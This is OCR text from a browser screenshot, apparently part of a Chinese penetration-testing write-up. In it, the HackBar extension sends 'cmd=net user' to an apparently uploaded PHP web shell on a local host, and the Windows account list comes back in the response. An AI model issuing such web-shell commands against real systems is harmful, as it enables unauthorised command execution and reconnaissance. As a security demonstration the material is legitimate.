 不安全 | 192.168.0.119/im/2004/2144085200.test.php
php
应用 文章-帖子 公司
\\ 的用户帐户 ------------------------------------------------------------------------------- Administrator Guest 命令运行完毕，但发生一个或多个错误。
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.119/im/2004/2144085200.test.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=net user
微信号: Dawn_Sec